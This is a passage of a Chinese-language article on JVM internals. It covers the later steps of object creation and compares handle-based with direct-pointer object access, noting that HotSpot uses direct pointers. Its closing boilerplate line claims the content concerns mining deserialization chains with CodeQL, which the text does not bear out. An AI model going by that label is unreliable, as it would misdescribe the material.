(3)内存分配结束,虚拟机将分配到的内存空间都初始化为零值(不包括对象头)。这一步保证了对象的实例字段在Java代码中可以不用赋初始值就可以直接使用,程序能访问到这些字段的数据类型所对应的零值。
(4)对对象进行必要的设置,例如这个对象是哪个类的实例、如何才能找到类的元数据信息、对象的哈希码、对象的GC分代年龄等信息,这些信息存放在对象的对象头中。
(5)执行<init>方法,把对象按照程序员的意愿进行初始化。
到此,一个真正可用的对象才算完全产生出来。
上述建立对象是为了使用对象,Java程序需要通过栈上的reference(引用)数据来操作堆上的具体对象。比如我们写了一句:
Object obj = new Object();
在new Object()之后,其实有两部分内容,一部分是类数据(比如代表类的Class对象),一部分是实例数据。
由于reference在Java虚拟机规范中只是一个指向对象new Object()的引用obj,并没有规定obj应该通过何种方式去定位,以及访问堆中对象的具体位置,所以对象访问方式也是取决于虚拟机而定的。主流方式有两种:
(1)句柄访问。Java堆中划分出一块句柄池,obj指向的是对象的句柄地址,句柄中则包含了类数据的地址和实例数据的地址
(2)指针访问。对象中存储所有的实例数据和类数据的地址,obj指向的是这个对象
HotSpot虚拟机采用的是后者,不过前者的对象访问方式也是十分常见的。
以上是关于细谈使用CodeQL进行反序列化链的挖掘过程的主要内容,如果未能解决你的问题,请参考以下文章